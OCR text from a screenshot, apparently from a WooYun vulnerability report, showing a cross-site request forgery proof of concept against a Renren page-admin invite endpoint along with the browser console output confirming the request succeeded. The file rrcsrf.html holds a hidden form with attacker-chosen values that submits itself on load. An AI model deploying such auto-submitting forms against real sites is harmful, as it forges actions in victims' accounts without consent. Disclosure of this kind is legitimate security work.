 http://page.re...te/send2Email
page.renren.com/admininvite/send2Email
百度 <⌘K>
{"data":"443e7f20-8b66-4bad-8edd-2e3cddb36f8f","code":0,"msg":"\u5df2\u7ecf\u53d1\u9001\u9080\u8bf7"}
查看器 控制台 调试器 样
网络 CSS JS 安全 日志
导入 XUL 节点到一个内容文档的方式已不推荐使用。此功能可能在不久后被
var a="\u5df2\u7ecf\u53d1\u9001\u9080\u8bf7"
undefined
a
"已经发送邀请"
rrcsrf.html
rrcsrf.html
1 <html>
2 <body>
3 <form action="http://page.renren.com/admininvite/send2Email" method="POST">
4 <input type="hidden" name="email" value="root@jeary.org" />
5 <input type="hidden" name="pageId" value="602123308" />
6 </form>
7 <script>
8 document.forms[0].submit();
9 </script>
10 </body>
11 </html>
12
www.wooyun.org